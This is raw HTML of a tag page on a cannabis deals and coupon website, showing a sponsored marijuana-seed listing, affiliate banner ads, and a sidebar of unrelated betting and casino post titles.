.button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #66b22c !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(102,178,44,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #66b22c !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(102,178,44,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #66b22c;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#66b22c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#66b22c !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #66b22c !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#66b22c;border:1px solid #66b22c;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#66b22c;border:1px solid #66b22c;}.rething_button .btn_more{border:1px solid #66b22c;color:#66b22c;}.rething_button .priced_block.block_btnblock .price_count{color:#66b22c;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#66b22c !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#66b22c;}.rehub-svg-btn-stroke svg{stroke:#66b22c;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #66b22c}}:root{--rehub-main-color:#fa9e19;--rehub-sec-color:#000000;--rehub-main-btn-bg:#66b22c;--rehub-link-color:#fa9e19;}body,body.dark_body{background-color:#f2f2f2;background-position:left top;background-repeat:repeat;background-image:none}</style><link rel="icon" href="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-270x270.png" />
</head>
<body class="archive tag tag-homegrown-cannabis-company tag-3015 wp-embed-responsive wp-theme-rehub-theme">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_six_style clearfix">
            <div class="logo">
          		          			<a href="https://theweeddays.com" class="logo_image"><img src="https://theweeddays.com/wp-content/uploads/2020/03/logo-11-e1585643126966.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" height="" width="" /></a>
          		       
            </div>                       
                        <div class="rh-flex-center-align rh-flex-right-align">
                            <div class="position-relative head_search hideontablet mr5 ml5 litesearchstyle"><form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div>                            
                            
             
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme dark_style">  
    <div class="rh-container rh-flex-center-align logo_insticky_enabled"> 
	    <a href="https://theweeddays.com" class="logo_image_insticky"><img src="https://theweeddays.com/wp-content/uploads/2020/03/white-logo-e1585565347645.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" /></a>    
        <nav class="top_menu"><ul id="menu-main-menu-29-march" class="menu"><li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://theweeddays.com">Home</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/">Flowers</a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/sativa/">SATIVA</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/indica/">INDICA</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/hybrid/">HYBRID</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/moon-rocks/">MOONROCKS</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/pre-rolled-joint-packs/">PRE-ROLLED PACKS</a></li>
</ul>
</li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/cbd/">CBD</a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/hemp-thc-cbd-oil/">CBD | HEMP OIL</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/best-cbd-hemp-gummies/">CBD GUMMIES</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-cream/">CBD CREAM</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cbd-thc-capsules/">CBD PILLS</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-pets/">CBD PETS</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd-topicals-tinctures/">CBD TOPICALS TINCTURES</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-phoenix-tears/">CBD PHOENIX TEARS</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/premium-cbd-e-liquid/">CBD E-JUICE</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-concentrates/">CBD CONCENTRATES</a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/cannabis-edibles/">EDIBLES</a>
<ul class="sub-menu">
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-infused-edibles-chocolate/">CHOCOLATE</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-thc-edibles-candies/">CANDIES</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-infused-foods-cooking/">FOODS-COOKING</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-infused-drinks/">CBD DRINKS</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/cannabis-concentrates/">CONCENTRATES</a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/hash-charas/">HASH-CHARAS</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/shatter-and-wex/">SHATTER</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/hcfse-htfse/">HCFSE/HTFSE</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/weed-vaporizer/">VAPORIZER</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/crumble/">CRUMBLE</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/thc-distillate/">DISTILLATE</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/premium-cbd-e-liquid/">CBD E-JUICE</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/phoenix-tears/">PHONEIX TEARS</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/topical-tincture/">TROPICAL TINCTURES</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/">ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bongs/">BONGS</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bongs/beaker-base-bongs/">BEAKER BASE BONGS</a></li>
		<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bongs/percolator-bongs/">PERCOLATOR BONGS</a></li>
	</ul>
</li>
	<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bubblers/">BUBBLERS</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/rolling-papers/">ROLLING PAPERS</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/dab-rigs/">DAB RIGS</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/herb-grinders/">HERB GRINDERS</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/smoking-pipes/">SMOKING PIPES</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/vaporizers/">VAPORIZERS</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/clothing-apparel-brands/">APPAREL</a></li>
</ul>
</li>
<li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/magic-mushrooms/">MUSHROOMS</a>
<ul class="sub-menu">
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/magic-mushrooms/dried-shrooms/">DRIED SHROOMS</a></li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/magic-mushrooms/edibles-shrooms/">EDIBLE SHROOMS</a></li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/magic-mushrooms/microdose-shrooms/">MICRODOSE SHROOMS</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://theweeddays.com/add-deal/">Add deal</a></li>
<li id="menu-item-346" class="floatright menu-item menu-item-type-post_type menu-item-object-page"><a href="https://theweeddays.com/your-favorite-posts/">Your wishlist</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://theweeddays.com/all-weed-offer-stores/">Weed Brands</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side clearfix">
                        <div class="wpsm-title position-relative flowhidden mb25 middle-size-title wpsm-cat-title"><div class="font140 fontbold rehub-main-font">homegrown cannabis company</div></div>
            <article class='top_rating_text mb15'></article>
                                                            <div class="woo_offer_list " >

                                                                                        <div class="rh_offer_list  saledealtype"> 
    <span class="re-ribbon-badge left-badge badge_1"><span>Editor choice</span></span>         
    <div class="rh_grid_image_3_col">
        <div class="rh_gr_img_first offer_thumb"> 
            <div class="border-grey deal_img_wrap position-relative text-center width-100"> 
            <div class="favorrightside wishonimage"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="6017" data-informer="0"></span></span><span data-wishcount="0" id="wishcount6017" class="thumbscount">0</span> </div></div>      
            <a title="Buy Homegrown Cannabis - Buy Marijuana Seeds | Weed Seeds For Sale | Cannabis Seeds USA" href="https://theweeddays.com/buy-homegrown-cannabis-buy-marijuana-seeds-weed-seeds-for-sale-cannabis-seeds-usa-online/"   class="re_track_btn">
                          
                <img class="nolazyftheme" src="https://theweeddays.com/wp-content/uploads/2021/06/pRENKakMRomsy3L4L7Ch_Logo_300px.png" height="92" alt="Buy Homegrown Cannabis &#8211; Buy Marijuana Seeds | Weed Seeds For Sale | Cannabis Seeds USA" />                        </a>
            <div class=" saledealtype_deal_string deal_string border-top font70 lineheight25 text-center upper-text-trans">Sale</div>
            </div>

        </div>
        <div class="rh_gr_top_middle"> 
            <div class="woo_list_desc">
                <div class="woolist_meta mb10">
                                            <span class="date_ago mr5">
                            <i class="rhicon rhi-clock"></i> 
                                                            3 years ago                                                    </span>
                    
                       
                                          
                </div>                        
                <h2 class="font110 mb10 mt0 moblineheight20 "><a href="https://theweeddays.com/buy-homegrown-cannabis-buy-marijuana-seeds-weed-seeds-for-sale-cannabis-seeds-usa-online/"   class="re_track_btn">Buy Homegrown Cannabis - Buy Marijuana Seeds | Weed Seeds For Sale | Cannabis Seeds USA</a></h2>
                																
									
		 
					        <div class="priced_block clearfix  pricefont110 rehub-main-color mobpricefont90 fontbold mb5 mr10 lineheight20 floatleft">
	              	        	
	            	            	<span class="rh_price_wrapper">
	            		<span class="price_count">
	            			<span class="rh_regular_price">$8.99</span>
	            			 <del>$15.99</del>	            		</span>
	            	</span>
	            	    			
		    								    		
		        	            	        
	        </div>
            			
	                <span class="rh-label-string mr10 mb5 floatleft rehub-sec-color-bg">-44%</span> 
                                                 
                <div class="clearfix"></div>                                                                                         
            </div>               
        </div>
        <div class="rh_gr_middle_desc font80 lineheight15">
            We’re a shop for marijuana seeds, cannabis seeds, weed seeds or whatever you want to call them. We are here to make your growing adventure as enjoyable as it is rewarding. Our marijuana seed bank offers high-quality, fast-germinating weed seeds with proven, stabilized genetics.        </div>  
        
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
        <div class="rh_gr_btn_block">
            																
									
		 
					        <div class="priced_block clearfix  mobile_block_btnclock mb0">
	              	        	
	            	    			    			<span class="rh_button_wrapper">
		            	<a href="https://homegrowncannabisco.com/#weeddays" class="btn_offer_block re_track_btn" target="_blank" rel="nofollow sponsored">
			            			            	Buy It Now			            			            		            </a>
		        	</span>
	            	
		    								    		
		        	            	        
	        </div>
            	    		    			
	        </div>        
    </div>
        
</div>                                                            </div>
                <div class="pagination"></div>
                        <div class="clearfix"></div>
        </div>
        <!-- /Main Side -->
                    <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="search-2" class="widget widget_search"><form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div><div id="media_image-5" class="widget widget_media_image"><div class="title">15% off 2 ounces 20% off 3 ounces 25% off 4-7 ounces 35% off 9+ ounces SAVE ON ALL ORDERS!!!</div><a href="https://supherbscanada.store/ref/19200"><img width="300" height="600" src="https://theweeddays.com/wp-content/uploads/2023/06/300X600.jpg" class="image wp-image-8510  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="15% off 2 ounces 20% off 3 ounces 25% off 4-7 ounces 35% off 9+ ounces SAVE ON ALL ORDERS!!!" decoding="async" loading="lazy" srcset="https://theweeddays.com/wp-content/uploads/2023/06/300X600.jpg 300w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-150x300.jpg 150w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-512x1024.jpg 512w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-768x1536.jpg 768w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-1024x2048.jpg 1024w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-75x150.jpg 75w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-100x200.jpg 100w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-175x350.jpg 175w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-788x1576.jpg 788w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-4" class="widget widget_media_image"><div class="title">15% OFF OUR MOST POPULAR ITEMS</div><a href="https://www.supherbscanada.store/ref/19200/"><img width="300" height="300" src="https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-300x300.jpg" class="image wp-image-8464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-300x300.jpg 300w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-1024x1024.jpg 1024w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-150x150.jpg 150w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-768x768.jpg 768w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-1536x1536.jpg 1536w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-2048x2048.jpg 2048w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-100x100.jpg 100w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-350x350.jpg 350w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-788x788.jpg 788w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-2" class="widget widget_media_image"><div class="title">The Inspiration : Bob Marley</div><a href="https://en.wikipedia.org/wiki/Bob_Marley"><img width="300" height="300" src="https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-300x300.png" class="image wp-image-1635  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="The Inspiration : Bob Marley" decoding="async" loading="lazy" srcset="https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-300x300.png 300w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-1024x1024.png 1024w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-150x150.png 150w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-768x768.png 768w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-1536x1536.png 1536w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-2048x2048.png 2048w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-788x788.png 788w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://theweeddays.com/partnerskaia-programma-1xbet-dlia-stavok-na-sport-preimushchestva/">Партнерская программа 1xbet для ставок на спорт: преимущества</a>
									</li>
											<li>
					<a href="https://theweeddays.com/mostbet-az-vip-proqraminin-oyuncular-ucun-faydalarini-arasdirmaq/">Mostbet az VIP Proqramının Oyunçular Üçün Faydalarını Araşdırmaq</a>
									</li>
											<li>
					<a href="https://theweeddays.com/skachat-1khbet-na-android-opyt-professionalov/">Скачать 1хбет на андроид: опыт профессионалов</a>
									</li>
											<li>
					<a href="https://theweeddays.com/registratsiia-1xbet-bonusy-dlia-novykh-polzovatelei/">Регистрация 1xbet: бонусы для новых пользователей</a>
									</li>
											<li>
					<a href="https://theweeddays.com/pin-up-casino-cixaris-v-depozit-usullari-il-rahat-oyun-tcrubsi/">Pin Up Casino: Çıxarış və depozit üsulları ilə rahat oyun təcrübəsi</a>
									</li>
					</ul>

		</div>	        
</aside>            <!-- /Sidebar -->
            </div>
</div>
<!-- /CONTENT -->
<!-- FOOTER -->
	<div class="rh-container mediad_footer mt20 mb20"><div class="clearfix"></div><div class="mediad megatop_mediad floatnone text-center flowhidden"><a href="https://supherbscanada.store/ref/19200/" title="Supherbs"><img src="https://www.supherbscanada.store/wp-content/uploads/2021/05/728X90.jpg" alt="Supherbs" /></a>
</div><div class="clearfix"></div></div>		
		
	 				<div class="footer-bottom white_style">
							<style>
              .footer-bottom.white_style{border-top: 1px solid #eee;}
              .footer-bottom.white_style .footer_widget {color: #111;}
              .footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .footer_widget a, .footer-bottom .footer_widget.white_style ul li a{color: #000;}

            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-2" class="widget widget_text"><div class="title">Theweedays</div>			<div class="textwidget"><p>Weeddays is the modern platform to search for your Cannabis, weed deals and discount coupon codes. We have the best in class offers to save $$$ on Bongs, CBD Oil, Weed Flowers, Sativa, Concentrates, Pot Edibles, Tropical tinctures. You can submit your Weed deals as well and we will moderate and if fits in our platform will publish it for FREE. Weeddays is an optimized platform for all the cannabis businesses and Brands looking for traffic to grow ONLINE!</p>
</div>
		</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="nav_menu-1" class="widget widget_nav_menu"><div class="title">Weed Links</div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://theweeddays.com/add-deal/">Add deal</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://theweeddays.com/all-weed-offer-stores/">All  Discounted Weed Stores</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610"><a href="https://theweeddays.com/blog">Blog</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7138"><a href="https://theweeddays.com/cannabis-community-forum/">Forums</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://theweeddays.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="https://theweeddays.com/about-us">About Us</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://theweeddays.com/sitemap/">Sitemap</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://theweeddays.com/green-wednesday-deals-2021/">Green Wednesday Deals 2021</a></li>
</ul></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="search-3" class="widget last widget_search"><div class="title">SEARCH WEED DEALS, COUPONS &#038; OFFERS</div><form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div><div id="text-3" class="widget last widget_text">			<div class="textwidget"><p><a href="https://theweeddays.com/online-cannabis-advertising/" target="_blank" rel="noopener">Advertise</a></p>
</div>
		</div>							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">               
             
                2023 Theeweddays.com @ All rights reserved.</span>
						<div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img src="https://theweeddays.com/wp-content/uploads/2020/03/logo-11-e1585643126966.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" /></div>	
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
